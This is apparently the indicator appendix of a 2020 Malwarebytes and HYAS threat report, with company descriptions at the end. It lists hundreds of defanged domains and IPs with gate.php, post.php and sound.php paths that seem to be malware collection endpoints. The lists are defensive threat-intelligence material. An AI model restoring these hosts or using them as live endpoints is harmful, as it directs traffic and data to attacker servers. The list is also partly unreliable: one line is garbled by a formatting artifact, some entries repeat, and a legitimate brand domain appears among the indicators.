- teslatis[.]org/sound.php
- lonehee[.]com/sound.php
- polild[.]org/sound.php
- chorbly[.]org/sound.php
- 2.57.38.157/sound.php
- 217.138.205.135/sound.php
- postgringos[.]com/sound.php

- tarsilh[.]com/sound.php
- soceneo[.]com/sound.php
- nexycombats[.]com/sound.php
- banssa[.]org/sound.php
- mioniough[.]com/sound.php
- sigmark[.]org/sound.php
- horcinx[.]org/sound.php
- dandycodes[.]com/sound.php
- smoash[.]org/sound.php
- adird[.]org/sound.php
- sandyfotos[.]com/sound.php
- penaght[.]org/sound.php
- unwer[.]org/sound.php
- dolax[.]org/sound.php
- hesaista[.]org/sound.php
- tilyn[.]org/sound.php
- 162.241.70.164/sound.php
- weako[.]org/sound.php
- welefus[.]com/sound.php
- gilantec[.]org/sound.php
- rutom[.]org/sound.php
- coult[.]org/sound.php
- footmess[.]com/sound.php
- finuclier[.]com/sound.php
- flopperos[.]org/sound.php
- tarynak[.]org/sound.php
- detid[.]org/sound.php

- zernel[.]org/sound.php
- purots[.]com/sound.php
- 185.236.202.226/sound.php
- milsop[.]org/sound.php
- hibsurf[.]com/sound.php
- knalc[.]com/sound.php
- pacallse[.]com/sound.php
- greenrumba[.]com/sound.php
- imosey[.]com/sound.php
- perditta[.]org/sound.php
- hinurs[.]org/sound.php
- banog[.]org/sound.php
- loots[.]org/sound.php
- norpy[.]org/sound.php
- zonaa[.]org/sound.php
- shatskie[.]org/sound.php
- surgued[.]com/sound.php
- rarigussa[.]com/sound.php
- aracp[.]org/sound.php
- evahs[.]org/sound.php
- eirry[.]org/sound.php
- lildor[.]com/sound.php
- rayonch[.]org/sound.php
- retualeigh[.]com/sound.php
- adran[.]org/sound.php
- ginibenio[.]com/sound.php
- bluslias[.]com/sound.php

- calul[.]org/sound.php
- vanagitah[.]com/sound.php
- cersubego[.]com/sound.php
- obeaf[.]com/sound.php
- ficutept[.]com/sound.php
- 185.236.202.235/sound.php
- 51.83.171.27/sound.php
- adandore[.]com/sound.php
- peermems[.]com/sound.php
- buhismus[.]com/sound.php
- vacontd[.]com/sound.php
- maremeo[.]com/sound.php
- 185.236.202.146/sound.php
- gorab[.]org/sound.php
- geost[.]com/sound.php
- smeack[.]org/sound.php
- airnaa[.]org/sound.php
- dentatox[.]org/sound.php
- ciconuati[.]com/sound.php
- finib[.]org/sound.php
- smenard[.]com/sound.php
- spensores[.]com/sound.php
- itachaphi[.]com/sound.php
- starterdatas[.]com/sound.php
- ergensu[.]com/sound.php
- pitinjest[.]org/sound.php
- pitinjest[.]org/sound.php

- ronswank[.]com/sound.php
- klill[.]com/sound.php
- 217.138.205.159/sound.php
- tetraslims[.]com/sound.php
- grually[.]com/sound.php
- giril[.]org/sound.php
- lotio[.]org/sound.php
- naght[.]org/sound.php
- baatiot[.]com/sound.php
- stagolk[.]com/sound.php
- 162.241.115.242/sound.php
- etized[.]org/sound.php
- veckeard[.]com/sound.php
- rhald[.]org/sound.php
- disrelure[.]com/sound.php
- zelacarths[.]com/sound.php
- trebitmore[.]org/sound.php
- spardanos[.]com/sound.php
- $\bullet \quad invesund [.] org/sound.php \\$
- tirdo[.]org/sound.php
- emearibys[.]com/sound.php
- watae[.]org/sound.php
- 217.138.205.136/sound.php
- namilh[.]com/sound.php
- fotonums[.]com/sound.php
- teamper[.]org/sound.php
- sentspiels[.]com/sound.php

- fibulu[.]org/sound.php
- adobe[.]com/sound.php
- postxer[.]com/sound.php
- kodray[.]org/sound.php
- pheia[.]com/sound.php
- lipurf[.]com/sound.php
- bunap[.]org/sound.php
- tremood[.]com/sound.php

## Ts72YjsjO5TghE6m

shotroot[.]xyz/data.php

### JuXbeO5P20ewnefR4LZ81NIOZIc80IN

- 124331[.]com/success.php
- 209711[.]com/process.php
- baj3tu[.]xyz/image.php
- mayinakh[.]xyz/plugins.php
- 106311[.]com/comegetsome.php
- baj3tu[.]xyz/thread.php
- 105711[.]com/docs.php

# q23Cud3xsNf3

- april30x3domain[.]com/post.php
- iawfqecrwohcxnhwtofa[.]com/post.php
- nmqsmbiabjdnuushksas[.]com/post.php
- cmmxhurildiigqghlryq[.]com/post.php
- march262020[.]store/post.php
- march262020[.]best/post.php
- pwkqhdgytsshkoibaake[.]com/post.php
- march262020[.]site/post.php
- march262020[.]tech/post.php

- onfovdaqqrwbvdfoqnof[.]com/post.php
- ojnxjgfjlftfkkuxxiqd[.]com/post.php
- marchadvertisingnetwork3[.]com/post.php
- marchadvertisingnetwork6[.]com/post.php
- fyratyubvflktyyjiqgq[.]com/post.php
- wmwifbajxxbcxmucxmlc[.]com/post.php
- nmqsmbiabjdnuushksas[.]com/post.php
- marchadvertisingnetwork[.]com/post.php
- march262020[.]club/post.php
- april30domain[.]com/post.php
- marchadvertisingnetwork10[.]com/post.php
- marchadvertisingnetwork9[.]com/post.php
- march262020[.]network/post.php
- cmmxhurildiigqghlryq[.]com/post.php
- fvqlkgedqjiqgapudkgq[.]com/post.php
- march262020[.]online/post.php
- marchadvertisingnetwork4[.]com/post.php
- marchadvertisingnetwork8[.]com/post.php
- marchadvertisingnetwork2[.]com/post.php
- march262020[.]live/post.php
- fyratyubvflktyyjiqgq[.]com/post.php
- march262020[.]com/post.php
- marchadvertisingnetwork5[.]com/post.php
- snnmnkxdhflwgthqismb[.]com/post.php
- nlbmfsyplohyaicmxhum[.]com/post.php
- marchadvertisingnetwork7[.]com/post.php

## 82732qpweiowe82782732qpweiowe827

- erbscactus[.]at/noagate.php
- representis[.]icu/noagate.php
- interurbanpu[.]at/noagate.php
- representis[.]xyz/noagate.php

## das32hfkAN3R2TCS

- czadvokat[.]info/gate.php
- 195.154.119[.]165/gate.php
- akrisko[.]info/gate.php
- penaz[.]info/gate.php
- advokat-hodonin[.]info/gate.php

# Dg3k4u3rUyEwXQsak4u3rU

- insceos[.]com/post.php
- grimberks[.]com/post.php
- monbrase[.]com/post.php
- plemopomps[.]com/post.php
- pearlsolutionis[.]com/post.php
- onregcan[.]com/post.php
- pressrealbox[.]com/post.php

### About us

### Malwarebytes

Malwarebytes is a cybersecurity company that millions worldwide trust. Malwarebytes proactively protects people and businesses against malicious threats, including ransomware, that traditional antivirus solutions miss. The company's flagship product uses signature-less technologies to detect and stop a cyberattack before damage occurs. Learn more at <a href="https://www.malwarebytes.com">www.malwarebytes.com</a>.

#### **HYAS**

Founded by a team of world-renowned security researchers, analysts and entrepreneurs, HYAS enables enterprises to detect and mitigate cyber risks before attacks happen and identify the adversaries behind them. HYAS Insight is a threat intelligence and attribution platform that improves visibility and productivity for analysts, researchers and investigators while vastly increasing the accuracy of their findings. HYAS Protect uses domain-based intelligence and attribution at the DNS layer to proactively and preemptively protect enterprises from cyberattacks, independent of protocol or attack vector. Utilized by multiple Fortune 100 enterprises, HYAS fundamentally changes how companies counter, hunt, find, and identify adversaries, enabling a proactive approach that allows enterprises to identify adversaries specifically targeting them. For more information about HYAS, visit <a href="https://www.hyas.com">www.hyas.com</a>.

Copyright © 2020, Malwarebytes. All rights reserved. Malwarebytes and the Malwarebytes logo are trademarks of Malwarebytes. Other marks and brands may be claimed as the property of others. All descriptions and specifications herein are subject to change without notice and are provided without warranty of any kind.